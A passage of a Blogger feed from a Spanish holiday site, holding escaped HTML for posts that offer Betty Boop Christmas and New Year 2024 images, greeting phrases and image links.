style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhab9sgvo8LjCgP2nQqyf5eIB8IoTxVIFzFhU36Hf9b6ijGUi074IBoafhhi-RaGw4n1c_Lhw9QchFKWIhNjW4AsPLXpSpWm6cnE5FSpQJ4LAb_x-il7W4_MboS3WrKroz0StHxOSC7smPCc4__f0WZ95LpEOTl6Qd6xi7YMzxMefWzcEQlzqz-RN7PB7Q\/s477\/BETTY%20BOOP%20FELIZ%202024%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhab9sgvo8LjCgP2nQqyf5eIB8IoTxVIFzFhU36Hf9b6ijGUi074IBoafhhi-RaGw4n1c_Lhw9QchFKWIhNjW4AsPLXpSpWm6cnE5FSpQJ4LAb_x-il7W4_MboS3WrKroz0StHxOSC7smPCc4__f0WZ95LpEOTl6Qd6xi7YMzxMefWzcEQlzqz-RN7PB7Q\/s16000\/BETTY%20BOOP%20FELIZ%202024%20(1).png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;Betty Boop vestida de mama Noel \u003C\/b\u003Ecomo símbolo\n cultural es testimonio de su atractivo atemporal. Sus imágenes de \nNavidad y Año Nuevo no solo nos transportan a un pasado lleno de \nencanto, sino que también nos recuerdan la importancia de la alegría, la\n amistad y la esperanza durante las festividades. \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsociJ3ykcsRH7UGho0xqFaj5Ex2_szZKm1VwJ96KSdiVy_WmQJcQmX_yoCoV-gOrnSGaDJ34JZoteoxnQXXF5JwWQ8tyvc1XCe65SZoSjcc7gZYBZ8n8Nc4-MgON6Yk_kcmn22gCoCaPWcghXkoXGzERdFNgEUXUCSlUoofpknES5q2y844S90dvEfg\/s932\/BETTY%20BOOP%20FELIZ%202024%20(2).gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"932\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsociJ3ykcsRH7UGho0xqFaj5Ex2_szZKm1VwJ96KSdiVy_WmQJcQmX_yoCoV-gOrnSGaDJ34JZoteoxnQXXF5JwWQ8tyvc1XCe65SZoSjcc7gZYBZ8n8Nc4-MgON6Yk_kcmn22gCoCaPWcghXkoXGzERdFNgEUXUCSlUoofpknES5q2y844S90dvEfg\/w640-h512\/BETTY%20BOOP%20FELIZ%202024%20(2).gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-B8qUUdygMYv0brMN4eprQOJw5WyykNgZHkKxcbd3e2mLU_DWNI1lXSwgXtpQ1vCs42smiDGTdHi99vySh9Ad_LJVWKTO6y9wuVAzsLHQLS78BFvCvTdxFXWTT7eidecWQeTAwwVPgeP\/s1600\/betty+boop+a%25C3%25B1p+nuevo.jpg\"\u003E\u003Cimg alt=\"gifs Betty Boop Feliz año nuevo\" border=\"0\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-B8qUUdygMYv0brMN4eprQOJw5WyykNgZHkKxcbd3e2mLU_DWNI1lXSwgXtpQ1vCs42smiDGTdHi99vySh9Ad_LJVWKTO6y9wuVAzsLHQLS78BFvCvTdxFXWTT7eidecWQeTAwwVPgeP\/s400\/betty+boop+a%25C3%25B1p+nuevo.jpg\" title=\"gifs Betty Boop Feliz año nuevo\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgxIVFtrjSUZf6r4enGoSOc3Kb256MEvL_icb3653mtrITxOVTuLMbtd95aNceDPhal50biL6B0au88t7u2kp1l3kHNSzluhSgpRFQSqi3T1euDg6IjhGjQjwsETLaHj53RtrUiEMi7pJH\/s1600\/betty+boop+a%25C3%25B1o+nuevo5.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"397\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgxIVFtrjSUZf6r4enGoSOc3Kb256MEvL_icb3653mtrITxOVTuLMbtd95aNceDPhal50biL6B0au88t7u2kp1l3kHNSzluhSgpRFQSqi3T1euDg6IjhGjQjwsETLaHj53RtrUiEMi7pJH\/s400\/betty+boop+a%25C3%25B1o+nuevo5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EFeliz Año \u0026nbsp;Betty Boop\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSoP_T_BwLdXEexhP13ciNtPOZeVHik_3DWDjHrRICrSKV44TShQFOT1_otWJ_19TF-5ZB34IlodsuBHyfvV1sZpT6as30nKMFjCzMcz149-7lN-sBYBzlF_EhWBOCo6MEPxHM5s7X5U3S\/s1600\/betty+boop+a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Feliz Año Nuevo Betty Boop\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSoP_T_BwLdXEexhP13ciNtPOZeVHik_3DWDjHrRICrSKV44TShQFOT1_otWJ_19TF-5ZB34IlodsuBHyfvV1sZpT6as30nKMFjCzMcz149-7lN-sBYBzlF_EhWBOCo6MEPxHM5s7X5U3S\/s400\/betty+boop+a%25C3%25B1o+nuevo.jpg\" title=\"Feliz Año Nuevo Betty Boop\" width=\"398\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOH_zjJOoC6Sg9lT2SH6mgqdYyXmYOStO2XEEcRYvgIVdgrsS5U4MEYYmdjKAtkR6Krpsdn3ThysMu8IevNWqeBMSHrhg0wwRp9Nuj8-dGC8m5LXBfJ8CZQ8EDiRWW-aBY66KU_Zp7clvE\/s1600\/betty+boop+a%25C3%25B1p+nuevod.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Feliz Año Nuevo Betty Boop\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOH_zjJOoC6Sg9lT2SH6mgqdYyXmYOStO2XEEcRYvgIVdgrsS5U4MEYYmdjKAtkR6Krpsdn3ThysMu8IevNWqeBMSHrhg0wwRp9Nuj8-dGC8m5LXBfJ8CZQ8EDiRWW-aBY66KU_Zp7clvE\/s400\/betty+boop+a%25C3%25B1p+nuevod.jpg\" title=\"Feliz Año Nuevo Betty Boop\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDIpUT0P4eBquDgcbgaMGnHZSvc-mVIrYSLngMnBqbPVNqz0BCvVn7rPfHlIu03x_fgqmVwKK6YInctHkBizXq-LSwfA8NIIBIUlmdokK7Cn7K9zYp0d7nHrOa4y_p8nc4x4dHg1onhCBx\/s1600\/betty+boop+a%25C3%25B1p+nuevxo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDIpUT0P4eBquDgcbgaMGnHZSvc-mVIrYSLngMnBqbPVNqz0BCvVn7rPfHlIu03x_fgqmVwKK6YInctHkBizXq-LSwfA8NIIBIUlmdokK7Cn7K9zYp0d7nHrOa4y_p8nc4x4dHg1onhCBx\/s400\/betty+boop+a%25C3%25B1p+nuevxo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEsperamos que las imágenes de Betty Boop de Navidad y Año Nuevo 2024 hayan sido de utilidad\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003C\/h3\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/8050129822266354682\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/12\/betty-boop-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8050129822266354682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8050129822266354682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/12\/betty-boop-feliz-ano-nuevo.html","title":"Betty Boop Feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDZPy6E7p1vuAtblzwOEXFbbNabZJvoLzyyBGfXbHWu-mQGAqs3-izIY6B9QA0AHALN-jq3iVZIyjZbLDFLac8zIb9L472Of3J0VdPwPJdngndpBse9LxkWhHCMcfNNcQpLP_R0wm_-dQ2to23-n5Y9ojpbreOn3SemjhkvHoO6mCGOmkDZ0csN5f\/s72-w640-h640-c\/betty%20boop%20a%C3%B1o%20nuevo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3905118642439795259"},"published":{"$t":"2023-12-06T12:38:00.000-08:00"},"updated":{"$t":"2023-12-07T14:21:21.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024 feliz año nuevo"}],"title":{"type":"text","$t":"imágenes de Feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EFeliz año 2024 con nuestras mejores intenciones\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cb\u003E\nimágenes Feliz Año \u003C\/b\u003Enuevo para los amigos y familiares\u003Cbr \/\u003E\nEl Año Nuevo\u0026nbsp; es siempre un punto de partida que tomamos con ilusión y nacen nuevos sueños,\u0026nbsp; nuevos retos, muevas iniciativas para desarrollar nuestros talentos ocultos, tomando con amor nuevos retos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s500\/a%C3%B1o%20nuevo%20%2099sw.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s320\/a%C3%B1o%20nuevo%20%2099sw.gif\" width=\"320\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003EDeseos para el 2024: \u003Cbr \/\u003E\u003Cbr \/\u003EEn este Año Nuevo, extendemos nuestros más sinceros deseos para que cada uno de ustedes encuentre alegría y prosperidad en cada paso que den. Que el 2024 esté lleno de momentos especiales y éxito en cada aventura que emprendan. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; Descubre la Magia de las Postales Navideñas y de Año Nuevo\u003C\/h2\u003E\u003Cbr \/\u003ELa temporada navideña está a la vuelta de la esquina, y con ella llega la oportunidad de enviar alegría y buenos deseos a nuestros seres queridos. ¿Qué mejor manera de expresar tus sentimientos festivos que con postales de Navidad y Año Nuevo? En este artículo, exploraremos la tradición atemporal de enviar tarjetas navideñas y de Año Nuevo, destacando la importancia de las felicitaciones y mensajes personalizados. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPostales de Navidad: Extendiendo la Alegría en un Papel \u003C\/h2\u003E\u003Cbr \/\u003ELas postales de Navidad son mucho más que simples pedazos de papel con diseños festivos. Son una forma encantadora de conectarse con amigos y familiares, transmitiendo amor y buenos deseos en esta temporada especial. Las tarjetas navideñas son el medio perfecto para expresar tu gratitud, cariño y esperanza durante estas fechas tan significativas. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirrkn0xzIijWau72aO1_fYBz7VreXgBrtCaY7Uzs_zDUY3oEK44Dg6PR-hd99AKbpQKY9ItwzW1oTDkatu6NWLxrbXMU2GwNhEqRJiEqbzQ-FHFU7eNhImsZrja9scPDiwshXasGAVUKni1_9-t5vjsokJvgar6WPEWRnDO9wxVhq2v7CuaWDeogqNJAA\/s698\/imageedit_132_4582644021.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"698\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirrkn0xzIijWau72aO1_fYBz7VreXgBrtCaY7Uzs_zDUY3oEK44Dg6PR-hd99AKbpQKY9ItwzW1oTDkatu6NWLxrbXMU2GwNhEqRJiEqbzQ-FHFU7eNhImsZrja9scPDiwshXasGAVUKni1_9-t5vjsokJvgar6WPEWRnDO9wxVhq2v7CuaWDeogqNJAA\/w640-h416\/imageedit_132_4582644021.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDescarga gratis postales on frases feliz Año nuevo para tus grupos de WhatsApp, publica nuestras \u003Cb\u003Eimágenes con frases de feliz año nuevo\u003C\/b\u003E en tus redes sociales, porque tu mereces publicar las mejores postales navideñas de internet\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Etarjeta con luna y árbol de Navidad Feliz Año 2024\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazz6g0scmw-P9MCzsdbaPdbkxbUx3aATSwqU_pa3RXi04zHd6qMlr4vrpDzcga5e1-UtZ3-vGhGtnEK07cPNXDxbgpf675ugrudd0oZRq_vtegpQnNj7HjcNsl8i4XdwNbBPMhr4iURoeHDFWorWjgwDFQmCE9ZNP9iyARI3ApVwW3KYFS35OjG3bLOQ\/s639\/feliz%202024%20f.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"506\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazz6g0scmw-P9MCzsdbaPdbkxbUx3aATSwqU_pa3RXi04zHd6qMlr4vrpDzcga5e1-UtZ3-vGhGtnEK07cPNXDxbgpf675ugrudd0oZRq_vtegpQnNj7HjcNsl8i4XdwNbBPMhr4iURoeHDFWorWjgwDFQmCE9ZNP9iyARI3ApVwW3KYFS35OjG3bLOQ\/w506-h640\/feliz%202024%20f.gif\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EUn nuevo Año está a punto de empezar y con el, miles de buenos deseos para familiares y amigos. Cambiar de calendario es un momento muy especial para reconciliaciones, nos da la oportunidad de expresar sin pudor nuestros sentimientos\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s1600\/feliz2018+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"526\" data-original-width=\"731\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s640\/feliz2018+4.jpg\" title=\"año nuevo\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\"Nada parece tan malo, demasiado difícil o demasiado triste cuando tienes un árbol de Navidad en la sala de estar\"\u003Ci\u003E Nora Roberts\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003EFeliz Año Nuevo imágenes, gifs y fotos con frases\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYC1gqfU0x3kGoDbL8rmud9ciY7SvpWy7UAUtA7EUKGvXQPB4e9scb8T-qugVsBjMCKWBZ1tdL3P6SLbsQ1f1PSE_gRf-R47ZyAu1eaEX7x1jBYFqb5XxR_aGRpFRDMJAFT54hpK-Y-FnQed9v_cOKVhExsqQampiz5zH9O2eA95C-Z0-1hoJKantOkk\/s700\/2024%20ANIMCION.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"700\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYC1gqfU0x3kGoDbL8rmud9ciY7SvpWy7UAUtA7EUKGvXQPB4e9scb8T-qugVsBjMCKWBZ1tdL3P6SLbsQ1f1PSE_gRf-R47ZyAu1eaEX7x1jBYFqb5XxR_aGRpFRDMJAFT54hpK-Y-FnQed9v_cOKVhExsqQampiz5zH9O2eA95C-Z0-1hoJKantOkk\/w640-h434\/2024%20ANIMCION.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nQue la celebración de estas Fiestas sea\u0026nbsp; el comienzo de una vida mejor! ¡Paz y Amor en la tierra!\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nCon nuestras mejores intenciones, recibe nuestros\u0026nbsp; mejores deseos de un próspero 2024!\u003Cbr \/\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s1600\/dejado+atras.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"frases Año Nuevo en imágenes\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s640\/dejado+atras.jpg\" title=\"frases Año Nuevo en imágenes\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Hemos dejado atrás muchas ilusiones, frases Año Nuevo en imágenes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s1600\/a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mágenes de Feliz Año nuevo\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s640\/a%25C3%25B1o+nuevo.jpg\" title=\"mágenes de Feliz Año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;El Año Nuevo nos da la fuerza para poner , imágenes de Feliz Año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Elas frases de Navidad y Año Nuevo 2024 más chulas de internet\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003EBienvenida al 2024: \u003Cbr \/\u003E\u003Cbr \/\u003EDemos la bienvenida al 2024 con los brazos abiertos, listos para abrazar el futuro con entusiasmo y determinación. Este nuevo año nos brinda la oportunidad de escribir nuevos capítulos en nuestras vidas y crear momentos especiales que atesoraremos para siempre.\u003Cbr \/\u003E\u003Cbr \/\u003EPaz y Amor en Año Nuevo: \u003Cbr \/\u003E\u003Cbr \/\u003EQue la paz y el amor llenen nuestros corazones en este Año Nuevo. Que las relaciones se fortalezcan, y que la armonía reine en cada rincón de nuestras vidas. Que el 2024 nos brinde la serenidad que todos anhelamos.\u003Cbr \/\u003E\u003Cbr \/\u003EAventuras en el 2024: \u003Cbr \/\u003E\u003Cbr \/\u003EPrepárense para emocionantes aventuras en el 2024. Que cada día sea una oportunidad para descubrir algo nuevo, aprender lecciones valiosas y apreciar las pequeñas cosas que hacen que la vida sea extraordinaria. \u003Cbr \/\u003E\u003Cbr \/\u003EResoluciones de Año Nuevo: \u003Cbr \/\u003E\u003Cbr \/\u003EEl comienzo de un nuevo año es el momento perfecto para establecer resoluciones que nos impulsen hacia el éxito y la felicidad. Que cada resolución se convierta en un paso firme hacia la realización de nuestros sueños. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s1600\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" 